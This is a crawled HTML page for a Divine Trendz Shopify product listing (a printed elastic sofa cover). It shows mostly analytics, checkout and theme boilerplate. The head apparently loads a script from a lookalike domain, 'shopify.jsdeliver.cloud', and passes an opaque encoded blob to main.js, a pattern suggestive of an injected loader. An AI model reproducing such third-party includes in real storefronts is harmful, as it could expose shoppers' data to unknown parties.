

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/3d-polygon-striped-elastic-printed-frills-covers
body_size: 55276
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/3d-polygon-striped-elastic-printed-frills-covers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      3D Polygon Striped Elastic Printed frills covers
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/3d-polygon-striped-elastic-printed-frills-covers">
<meta property="og:title" content="3D Polygon Striped Elastic Printed frills covers">
<meta property="og:type" content="product">
<meta property="og:description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,799.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="3D Polygon Striped Elastic Printed frills covers">
<meta name="twitter:description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/3d-polygon-striped-elastic-printed-frills-covers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"2981f9be-8665-44bd-bdb0-281785045cc0-1769028956","pageurl":"divinetrendz.com\/products\/3d-polygon-striped-elastic-printed-frills-covers","u":"7a8ce01504bd","p":"product","rtyp":"product","rid":8590306279659};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?v=3383"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590306279659,"title":"3D Polygon Striped Elastic Printed frills covers","handle":"3d-polygon-striped-elastic-printed-frills-covers","description":"\u003cdiv\u003e\u003cimg height=\"504\" width=\"504\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Sofaslipcover_480x480.webp?v=1694686182\" alt=\"sofa cover set\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eGive your worn furniture a fresh look with the help of\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003efurniture covers\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003ewhile providing protection from further wear and tear. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with \u003cstrong\u003esofa covers\u003c\/strong\u003e. Our signature solution\u003cstrong\u003e slipcovers\u003c\/strong\u003e offer a layer of protection from further wear, accidents, and pets while transforming your space with\u003cstrong\u003e sofa covers\u003c\/strong\u003e in minutes.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/1_258dee1d-5509-43c8-a5ec-aecc1375ed5c_480x480.webp?v=1684931030\" alt=\"sofa cover\"\u003e\u003c\/div\u003e\n\u003ch1 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eDivineTrendz works on a wide range of furniture.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eMachine washable and wrinkle-free.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eWith wrinkle-free technology, your \u003cstrong\u003esofa slipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewill always look fresh and clean. All\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eslipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eare machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg 